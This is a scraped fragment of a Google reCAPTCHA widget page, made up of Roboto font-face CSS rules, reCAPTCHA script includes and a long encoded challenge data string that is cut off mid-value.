  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HFCelgTyu7IoFizq8HMWHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HFCelgTyu7IoFizq8HMWHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HFCelgTyu7IoFizq8HMWHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CiwJ2L8KgYcOVPhHDhmHCrsOAwpHDo8Klwr7DpcOmGH5hwqRnRCF+WsOpXCbChcO1acK+UsKLw4HCgHLDiTwiwoZ0w4howrzDuV5oDsOewpXDm0tIw4VjAMK6wo/CtMOgw6ZsOsKmND9+wrvDqcKTTcK/[base64]/Ct8KywpzDksOVwpPCuyvCnsOSLjLCrRE9BkdjwqHDlcOUGsKGGMKhCUvDsMKCw5klWMKuGmVrWcKNZcKnQD3CrXDDjsOOwrHDncO9asOawp7DvMKPw4rDh0INw4Ydw7YtF244QhRZwrXDhFTCgHLCvwzDvD/Do03DrCXDl8Oqw4IPJXLCgWJvFsOmwpclwqbDqcK/wrM/[base64]/Dgg4fesOeQjTCisOwDcKXUmnCvsOWwokCJMONfMKuw6ImUMOAb8K9w48aw49Lwr/[base64]/Dp1DCtWrClcOZbyduRQsDw7vDpXl6IcKlwrREwrY+wrvDjk/DnMOiM8KKecKhO8OQwrMzwpgJVF8GPEtBwoEYw4Elw6M3TB/DkcKmU8Onw4hSwrbCuMOiw4bCnFlnwp3Cq8K8IMKHwqHCgMKrIF3CrXLDjsK9wrHDlMKcS8OEHynCnsKLwqzDmi7Cv8O3Hz7CsMKlQkYYw68Rw6fDsUrDnEDDq8KYw4g0FlrDnX/DisO9RsOYf8KyZMO1WQTCnFFtwppwT8OhIzZnYjpswqLCp8KyQEHDusOmw4jDvMOsA1wTYxjDmsOpbsKGUwsVB15Owp/CoxVCw6XDksOsMz5nw6XCncKVwo5Vw4svw4PCjm9ow68gFHASw6nDkMKvwqfChEnDvTVlXsK1FsORw5XCtsOTwqI8AUNUTDo+WMOoWMKKH8O8KmzDlMKMYcK6AsK2wqDDsSTChA5saWkvw5DDlsOTRTDCs8OmF3bCgsKLe1bDsCDDp13DjwvCh8Kiw68Ow4PConl9Rn/[base64]/ClsK8QELCtDAUwrbDuVZGw4IyU8OtdcK8KTQ7wrptIsOBwrHCqcKBa8O/IsKVwp5LcmfCm8KfPcK1c8KqPG4/woRZw5YWTsOhw5nCncOqwrtaMcKebQcWw4sRwpbClXzDt8Kuw58UwqTDtsK5PcK8J8K6PhQUwo5PLDTDt8OHAkRlw7zCo8OPUsOcIw7ChynCviErc8KsUsOFR8OkBcO/RsOLe8KIw53CkB/DilnDgsKqQU/Cv1XCmcKPYMK4wpXCjsKCw7djw5zCom8qPHPCqMK/w7/DmSvDuMKpwogTBMKwFsOJQMKpwqY0w63DlzbCqwXChS7DiC/DjUjDocOpw7Irw6HCtsODwr0UwolJwqsTwpsKw6DDrsOTcwjDkC/Ckz/Co8Ohe8O8YMOBBcOELcO2AcKDEigtWinCtMK8DsO2woEkHDoGKcOBwqhmI8ODBsO2O8KTwq7DoMO1wrk/[base64]/CjsOgwpDCjRDCtMOGYcKDHBHCtiXCiXTDisOCBkttwq3Dm8OMw6pcagVowp3DlVLDusK/VxHClsO/w6TCl8K0wrvCpMKlwp0rwonCiW3Cow7DvXXDosKmGzTDgsKPFcOYdsOSLVBlw5rCm2vDji0kw6bCtMOUwrB9FsOzAAB/JsKyw7MNwpXCs8O/J8KkST96wqfDmEPDvngnAgHDvsO+wp5Zw6ZawpDCqFfCv8K6UsOIw7t7PsO5WcO3w7jCpH9gCsOVXVHChjbDqywXb8Oiw7fDl1wscsKtwoxPLsO5WD3ClsK7FsKGZcOPEyPCgMO5LMOsAmQFZ2TCgcKJIMKHwptSDXU2w5ADWsKFwr/DqsOpBcKywqZESw/Dj03ClXtjLMK4BcKNw4zCqgvDlMKJN8O0Hn/Cs8OxLG80PxLCqiHCqMOuw4PCrQrDnlh/w75fUzh+KHBoU8K1wo/DtjPCsT7DksO2w5gpwqZfwrIGacKLNcOowqFLAyM1SAnDuhA5b8OLwqp3wrbCo8OBesKOwp7DncOlw5PCksOTAsKfwqhofsOswq/[base64]/DsMO4wqHDsFMiWQ43S8KgwrnCuzAHw5pES8Ogw7gzWcKzw4rCojsXwphAw7FbwosIwqnChnnCocK7Bg/[base64]/CrcKZFirCpRF4U8Kqw4HDgMOxAMKFWsKQLw7CscOBw4bDlWLDtmxYYsKbwonDi8Oww4VBw4Ygw5vCrUHDi2lCBcOKwqXDjcKJMQwld8K+w64JwqnDunfCvsKkTmURw5Q8woQ4d8KFaigVYcOoccK/w7/DnzNKwqpiwo/Dqkg6w58Bw43Do8KPecK3wrfDhDh7w6dlPTcow43Dj8K3w63DusKSWUzDgjrDjsKxZhxrF3/DgsOBOcOIWktiFwQzH0vDuMOTEGIPFHR9wqbDoBLDncKVwolaw47DuxsxwpUVwp1pYH7DtcK+DsO0wqbCgcK0dMOidMK0MRtGAix/Lj1UwrDCmzLCn0ceaSTDksKYFU7DmMKsZC3CrgIxRsKNU1HDh8KLwq/[base64]/Ph3DgMOTN8Kiwo4mwq/DvUrCoELCi15Kw50Nw7/Dn8Ocwr1JDF3DlMKfwrnDnk8owrnDn8K9EMKNw7XDhBTDkMOMwpPCrsK3wozCnMOZw7HDq0fDlsO9w49AYHhlwr/CucOyw4DDvCcSNTvCiGhiZMOiNcOsw47DscKLwo9RwrhqI8OBdyHCtiXDpEDCqcKmFsOKw7lFHsOmbsOgwpPDtcOGPsOTScKKw6nCpUgUL8KrSxzClFvDrVjDpkcCw78kL3bDpcKuwqDDp8K5IsK/CsKQQsKPRMKdKiJCw5BcBEQFwonDvcKSIRDCsMKsNsOpw5QYwoEVBsKKwpTDvcOkB8ORGHrCjcKSDRJFRkzCuk4Jw70FwqDCssKcYMKYccK0wpV1wo0VB0trEhHCvMOkwqvDtsK/bWVBLMO/[base64]/DpjDCscKow7J0eVrChQPDuGXCsTjDjsOUwrNbwrDCr1ZbBsOnMEHClUhrDR7DribDp8K1wrrCoMO1wpPCvyvCgm5PV8OMwpDDlMOFSMOFwqBkwojDvMKLwqEKwrw8w5F4cMOUwppNSsO5wq4vw5t1Y8K2w7t1w4rDnXVbw4fDl8KjfTHCmQVnEzLCocOyb8Oxw6/[base64]/wrojL8KvYcOBw5pRVgErLQYvXMKKwqI8w63DoXgowoPDu0AbXMK8BsKtdcKJfcKzw7ZUHMO8w4M9wrjDoSRdwrEhEcKUwoU2Php/wqIgcmnDiml6wrN8K8ONw5nCpMKAQDt/w4xWOwzCiC3DncKyw6ILwqBiw7XDp3/[base64]/e8OeFMOUw7TCn1rDk8OyQkHCjcK5QwHDicOUaCM4wodZwosPwoPCiArDqcKjwowua8KUJMOpGMOMWcORe8KHO8OgFsOvwqM4wq9lwr9Fw5wHfcK3fh/CuMKTTDIfeS50IcOGXMKzA8KBwpBEXE7ComnDsHfDncO+wp9UQhbDvsKHwobCssOswrvCvcOSw6VdcsKaMz5UworCn8OkFlbCkn1SNsKxBS/CpcK0woBfSsKWwrt6woPDqsOdMksAw57DrsO6CWoywonDr1/DoGbDl8OxMsOVFi8Uw7/DpRHDrzvDmzFsw7V1FMOCwq7DvDtYwrJDwrYiHcOzwpEvHS/Cvj7DkMOmwoNWKsKYwpNCw645woJYw6pJwplmwpzCi8OMDATCjEJ/w54OwpPDmQfDnVx0w5dUwoBYwqwMwq7DknoQTcKcBsOowrjCucOCw5NPwp/Co8O1woPDtlY5wpsTwrzDpjDCnSzDlWLCoiPClMOKw5TCgsOIayYawoJ6w7/CnmnCjMKQw6PDi0R9C2fDjsOeeHIYF8KqXyEOwq7DqRHCicKfGFvCssO5N8Oxw6jCiMOjwpPDk8KiwqzCr3dfwoMDMsKvwog1wqx5wo7CkiDDjcOCUj/CrcODX2jDg8OWXVt9EsO0VsKowoLDvcOtwqjDk2YZcmDDicO/w6Biwp3DuRnCicOrw4vCpMKuw7YNwqXDq8KcRH7DnBpFUCbDijQGw7ZbaQ7DphvDucOtQBXDtsOawpM/[base64]/DnRpJGsKXw6XDtjfDsmc8C8K0wpxFwqd0diDCoHMVfsKDw4fCp8Obw5lYV8KYG8Kqw5BMwp1lwoXClcKBw5cpdE3Cs8KEwrQSwoE2L8OgdsKRw4nDugMPNMOBGcKAw5nDqsO4TAVAw4zDpwLDiyfCvTd4PG98HhLDicOvRAEBwrDDs3PCgT7Dq8KLw5/[base64]/[base64]/[base64]/CiFrDvzw3XcOGC8KLw4TDjmHDkMOEwqLChsOUwq0wKgDCksOtGmUEaMK6wooPw6QWw7HConBkwp45wo/CjyUyXF0PBHLCosOxesO/VC0Iw7NGbMOTw4wGXsK2woAbw4XDoVgyScKiBFIqZcOyKm/DlkDCkcOiNSnDsD95wrd6AW8Xw7fDgVfCqgxtH2gow67DjClowrd8woNVw4BgZ8KSw7nDr3bDnMO/w5rDo8OHwoRRBsO7wo4uw7IMwpIDOcO4esOxwqbDs8KQw7XCgUTChMOjw5HDhcK